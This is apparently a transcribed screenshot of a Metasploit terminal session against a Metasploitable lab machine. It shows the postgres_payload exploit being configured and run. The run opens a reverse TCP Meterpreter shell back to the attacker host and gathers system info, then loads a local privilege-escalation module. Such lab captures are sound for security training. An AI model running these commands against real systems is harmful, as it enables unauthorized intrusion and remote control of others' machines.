 Activities Terminal Wed 06:29
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit psql
msf exploit(postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) > set RHOST 192.168.75.149
RHOST => 192.168.75.149
msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.75.146:4444
[*] 192.168.75.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ljBPYlnE.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.75.149
[*] Meterpreter session 1 opened (192.168.75.146:4444 -> 192.168.75.149:56074) at 2016-11-16 06:28:07 -0800
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 (i686)
Architecture : i686
Meterpreter : x86/linux
meterpreter > background
[*] Backgrounding session 1...
msf exploit(postgres_payload) > use exploit/linux/local/udev_netlink